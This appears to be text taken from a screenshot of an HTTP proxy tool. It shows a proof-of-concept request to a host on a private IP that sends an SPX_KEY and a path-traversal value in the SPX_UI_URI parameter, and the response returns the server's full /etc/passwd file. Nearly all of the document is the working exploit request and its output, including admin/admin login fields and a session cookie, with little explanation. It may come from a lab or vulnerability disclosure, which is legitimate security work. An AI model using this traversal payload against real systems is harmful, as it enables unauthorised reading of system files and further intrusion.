 Request
Pretty Raw Hex
\n
1 POST /index.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2Fpasswd
HTTP/1.1
2 Host: 192.168.169.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://192.168.169.108
10 Connection: keep-alive
11 Referer: http://192.168.169.108/index.php
12 Cookie: filemanager=tmj37fsrgc617tb6qtvqpcd1k5
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fm_usr=admin&fm_pwd=admin&token=cf94da924aaf37e1b958af08e85c6c7c7ed2a31cbce44f7c7fe8f43ca52e97ae
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 16:21:59 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 1831
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/octet-stream
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
35 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
37 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
38 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
39 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
41 fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
42 profiler:x:1000:1000::/home/profiler:/bin/bash
43